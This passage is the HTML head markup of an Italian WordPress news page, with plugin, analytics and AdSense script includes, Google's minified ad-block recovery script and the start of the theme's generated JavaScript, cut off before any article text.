<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/104366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=104366' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fmemorial-pasquale-torluccio-domenica-2-a-laviano%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fmemorial-pasquale-torluccio-domenica-2-a-laviano%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
